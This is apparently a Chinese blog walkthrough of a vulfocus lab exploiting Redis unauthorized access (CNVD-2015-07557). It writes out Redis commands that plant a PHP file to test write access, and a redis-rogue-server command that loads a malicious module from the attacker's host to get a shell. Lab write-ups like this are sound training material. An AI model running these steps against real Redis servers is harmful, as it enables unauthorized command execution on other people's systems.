本文主要是介绍vulfocus靶场redis 未授权访问漏洞之CNVD-2015-07557,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目标系统的权限不够redis用户无法写计划任务和公钥,而且也没有开放ssh端口。

主从复制getshell,写入恶意的so文件达到执行系统命令的目的。

github上有一键可以利用的脚本

https://github.com/n0b0dyCN/redis-rogue-server.git

利用条件:需要web目录有读写权限,只有读权限会失败

工具连接:redis-rogue-server



向目标写入文件(前提是目标有网站)

config set dir /tmp #创建临时目录

config set dbfilename 1.php #写入文件

set test "<?php phpinfo(); ?>" #向文件中写入内容

bgsave #保存

save #保存

证明web目录具有写权限,可以进行利用

确认靶机有可写权限后,



利用:攻击机进入到cd redis-rogue-server文件夹里面

python3 redis-rogue-server.py --rhost 目标IP --rport 目标端口 --lhost 攻击者服务器IP

成功后,可以执行命令

ls /tmp即可得到flag

这篇关于vulfocus靶场redis 未授权访问漏洞之CNVD-2015-07557的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!